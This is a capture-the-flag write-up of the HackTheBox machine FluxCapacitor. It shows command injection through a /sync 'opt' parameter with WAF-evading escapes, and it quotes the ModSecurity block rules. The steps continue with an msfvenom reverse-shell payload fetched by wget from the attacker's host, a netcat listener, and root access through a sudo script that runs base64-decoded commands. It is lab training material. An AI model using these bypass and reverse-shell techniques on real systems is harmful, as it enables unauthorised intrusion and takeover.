FluxCapacitor Writeup

Introduction :
FluxCapacitor is a Medium linux box released back in December 2017
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ nmap -F --top-ports 10000 10.10.10.69 -vvv
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-09 05:59 GMT
Initiating Ping Scan at 05:59
Scanning 10.10.10.69 [2 ports]
Completed Ping Scan at 05:59, 0.33s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 05:59
Completed Parallel DNS resolution of 1 host. at 05:59, 0.08s elapsed
DNS resolution of 1 IPs took 0.09s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating Connect Scan at 05:59
Scanning 10.10.10.69 [8320 ports]
Discovered open port 80/tcp on 10.10.10.69
Increasing send delay for 10.10.10.69 from 0 to 5 due to 70 out of 231 dropped probes since last increase.
Increasing send delay for 10.10.10.69 from 5 to 10 due to max_successful_tryno increase to 4
Connect Scan Timing: About 25.10% done; ETC: 06:01 (0:01:32 remaining)
Connect Scan Timing: About 55.44% done; ETC: 06:01 (0:00:49 remaining)
Completed Connect Scan at 06:01, 107.71s elapsed (8320 total ports)
Nmap scan report for 10.10.10.69
Host is up, received syn-ack (0.12s latency).
Scanned at 2020-03-09 05:59:15 GMT for 108s
Not shown: 8318 closed ports
Reason: 8318 conn-refused
PORT STATE SERVICE REASON
80/tcp open http syn-ack
5355/tcp filtered llmnr no-response
λ nihilist [ 10.10.14.11/23 ] [~]
→ nmap -sCV -p80,5355 10.10.10.69
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-09 06:01 GMT
Nmap scan report for 10.10.10.69
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
80/tcp open http SuperWAF
|_http-server-header: SuperWAF
|_http-title: Keep Alive
5355/tcp filtered llmnr
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.10 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80 so let's dirsearch it :
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ dirsearch -u http://10.10.10.69/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -e txt,php,html,xml
git clone https://github.com/maurosoria/dirsearch.git
dirsearch -u -e -t 50 -x 500
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: txt, php, html, xml | HTTP method: get | Threads: 50 | Wordlist size: 220521
Error Log: /home/nihilist/Desktop/Tools/dirsearch/logs/errors-20-03-09_06-05-49.log
Target: http://10.10.10.69/
[06:05:50] Starting:
[06:05:51] 200 - 395B - /
[06:07:02] 403 - 577B - /sync
[06:09:49] 403 - 577B - /synctoy
[06:10:26] 403 - 577B - /synching
[06:10:34] 403 - 577B - /sync_scan
[06:11:12] 403 - 577B - /syncbackse
[06:14:01] 403 - 577B - /synch
` 
Looks like a very simple webpage, but when we look at it's sourcecode we are hinted towards a /sync directory. (which our dirsearch command found aswell)

looks like we get a 403 forbidden error although we now know about a service running on the box and it's version. Hopefully for us it is vulnerable to RCE by abusing the user-agent and the opt parameter, but we need to escape some characters :
λ nihilist [ 10.10.14.11/23 ] [~]
→ curl "http://10.10.10.69/sync?opt=' /usr/bin/which mknod'"
403
λ nihilist [ 10.10.14.11/23 ] [~]
→ curl "http://10.10.10.69/sync?opt=' /usr/bin/whi[c]h mknod'"
403
λ nihilist [ 10.10.14.11/23 ] [~]
→ curl "http://10.10.10.69/sync?opt=' /usr/bin/whi[c]h mk\nod'"
/bin/mknod
bash: -c: option requires an argument
Now that we verified we could get RCE on the machine, let's get into the important parts :
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "http://10.10.10.69/sync?opt=' c\at /usr/local/ope\nresty/nginx/conf/nginx.conf'" > nginx.conf
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3896 0 3896 0 0 9938 0 --:--:-- --:--:-- --:--:-- 9938
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "http://10.10.10.69/sync?opt=' c\at /usr/local/ope\nresty/nginx/conf/unixcmd.txt'" > unixcmd.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 10822 0 10822 0 0 25167 0 --:--:-- --:--:-- --:--:-- 25109
Now that we have the nginx config and the unixcmd textfiles we can enumerate the box further looking into nginx.conf :
SecRuleEngine On
SecRule ARGS "@rx [;\(\)\|\`\<\>\&\$\*]" "id:2,phase:2,t:trim,t:urlDecode,block"
SecRule ARGS "@rx (user\.txt|root\.txt)" "id:3,phase:2,t:trim,t:urlDecode,block"
SecRule ARGS "@rx (\/.+\s+.*\/)" "id:4,phase:2,t:trim,t:urlDecode,block"
SecRule ARGS "@rx (\.\.)" "id:5,phase:2,t:trim,t:urlDecode,block"
SecRule ARGS "@rx (\?s)" "id:6,phase:2,t:trim,t:urlDecode,block"
SecRule ARGS:opt "@pmFromFile /usr/local/openresty/nginx/conf/unixcmd.txt" "id:99,phase:2,t:trim,t:urlDecode,block"
content_by_lua_block {
local opt = 'date'
if ngx.var.arg_opt then
opt = ngx.var.arg_opt
end
-- ngx.say("DEBUG: CMD='/home/themiddle/checksync "..opt.."'; bash -c $CMD 2>&1")
local handle = io.popen("CMD='/home/themiddle/checksync "..opt.."'; bash -c ${CMD} 2>&1")
local result = handle:read("*a")
handle:close()
ngx.say(result)
those were the filtering rules and the command execution part, which reveals us the username "themiddle". Now to get access on the box we'll get inside by getting a reverse Xterm shell, However we need to make sure that our xserver is listening to tcp :
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ cat /etc/X11/xinit/xserverrc
#!/bin/sh
exec /usr/bin/X -nolisten tcp "$@"
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ sudo nano /etc/X11/xinit/xserverrc
[sudo] password for nihilist:
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ cat /etc/X11/xinit/xserverrc
#!/bin/sh
exec /usr/bin/X -listen tcp "$@"
From there, we connect:
Terminal 1:
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.11 LPORT=9001 -f elf index.html
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
ELFT44 ��1���SCSj��f̀�Y�?̀Iy�h
h#)��fPQS���̀Rhn/shh//bi��RS��
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "http://10.10.10.69/sync?opt=' w\get 10.10.14.11 -P /tmp'"
` Terminal 2:
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
` Terminal 1:
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "http://10.10.10.69/sync?opt=' c\hmod +x /tmp/index.md'"
` Terminal 2:
λ nihilist [ 10.10.14.11/23 ] [~]
→ sudo nc -lvnp 9001
listening on [any] 9001 ...
` Terminal 1:
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "http://10.10.10.69/sync?opt=' /tmp/index.md'"
And we get a reverse shell ! However there is another way to get the user flag, which is by abusing the opt parameter on the sync page using curl :
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "10.10.10.69/sync?opt=' c''at /home/FluxCapacitorIn''c/us''er.txt'"
b8XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And we have the user flag !
Part 3 : Getting Root Access
Now in order to privesc we run the usual sudo -l
$ curl "http://10.10.10.69/sync?opt=' sudo -l'"
Matching Defaults entries for nobody on fluxcapacitor:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nobody may run the following commands on fluxcapacitor:
(ALL) ALL
(root) NOPASSWD: /home/themiddle/.monit
we are hinted towards /home/themiddle/.monit so we print it out :
cat .monit
#!/bin/bash
if [ "$1" == "cmd" ]; then
echo "Trying to execute ${2}"
CMD=$(echo -n ${2} | base64 -d)
bash -c "$CMD"
fi
And here we see that all we need to do is passing 2 arguements : the first one being "cmd" and the second one being a base64 encoded command. so we can run it, but for this example we'll show how it can be done remotely without even having access on the system by using curl just like for the user flag :
λ nihilist [ 10.10.14.11/23 ] [~/_HTB/FluxCapacitor]
→ curl "10.10.10.69/sync?opt=' su''do /home/themiddle/.monit cmd $(echo cat /root/root.txt | base64)'"
Trying to execute Y2F0IC9yb290L3Jvb3QudHh0Cg==
bdXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
bash: -c: option requires an argument
And that's it ! we have been able to print out the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS